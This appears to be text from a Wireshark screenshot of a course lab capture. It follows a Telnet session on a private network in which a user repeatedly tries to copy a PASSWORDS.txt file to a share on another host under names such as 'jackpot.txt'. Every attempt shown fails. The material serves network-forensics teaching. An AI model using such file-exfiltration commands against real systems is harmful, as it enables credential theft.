 ISCS-6353_Lab2-Capture3.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
No. Time Source Destination Protocol Length
3226 845.060300997 192.168.57.1 192.168.57.134 TELNET 60
3227 845.060516163 192.168.57.134 192.168.57.1 TELNET 60
3228 845.070405767 192.168.57.1 192.168.57.134 TCP 60
3229 845.235138498 192.168.57.1 192.168.57.134 TELNET 60
3230 845.235387291 192.168.57.134 192.168.57.1 TELNET 60
3231 845.245940394 192.168.57.1 192.168.57.134 TCP 60
3232 845.380714771 192.168.57.1 192.168.57.134 TELNET 60
3233 845.380808373 192.168.57.134 192.168.57.1 TELNET 60
3235 845.390285701 192.168.57.1 192.168.57.134 TCP 60
3238 845.398246570 192.168.57.134 192.168.57.1 TELNET 228
3239 845.408197850 192.168.57.1 192.168.57.134 TCP 60
Frame 3238: 228 bytes on wire (1824 bits), 228 bytes captured (1824 bits) on
Ethernet II, Src: VMware_86:a5:65 (00:0c:29:86:a5:65), Dst: VMware_c0:00:01 (
Internet Protocol Version 4, Src: 192.168.57.134, Dst: 192.168.57.1
Transmission Control Protocol, Src Port: 23, Dst Port: 2187, Seq: 14985, Ack:
Telnet
Data: copy C:\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\~\payo
Data: \r\n
Data: The network path was not found.\r
Data: \r\n
Data:         0 file(s) copied.\r
Data: \r\n
Data: \r
Data: \r\n
Data: C:\Users\Owner\Desktop\GOLD>
ISCS-6353_Lab2-Capture3.pcapng
Wireshark · Follow TCP Stream (tcp.stream eq 0) · ISCS-6353_Lab2-Capture3.pcapng
.
C:\Users\Owner\Desktop>ccdd  GGOOLLDD
.
cd GOLD
.
.
C:\Users\Owner\Desktop\GOLD>.[A^[[A.. ... ... .. ....copy C:\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\copy C:
\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\~~\\DDeesskkttoopp  ppaa.. ... .ppaayyllooaadd.. ... ... ... ... ... ...
.jjaacckkppoott..ttxxtt
.
copy C:\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\~\Desktop jackpot.txt
.
The syntax of the command is incorrect.
.
.
C:\Users\Owner\Desktop\GOLD>.[A^[[A.. ... ... .. .....copy C:\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\copy C:
\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\~~\\
.
copy C:\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\~\
.
The network path was not found.
.
        0 file(s) copied.
.
.
C:\Users\Owner\Desktop\GOLD>copy C:\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\copy C:
\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\~~\\pp.. .ppaayyooffff..ee.. .ttxxtt
.
copy C:\Users\Owner\Desktop\GOLD\PASSWORDS.txt \\192.168.57.2\~\payoff.txt
.
The network path was not found.
.
        0 file(s) copied.
.
.
C:\Users\Owner\Desktop\GOLD>.[A^[[A.. ... ... .. .....
850 client pkts, 861 server pkts, 1,564 turns.
Entire conversation (16 kB)
Show data as ASCII
Find: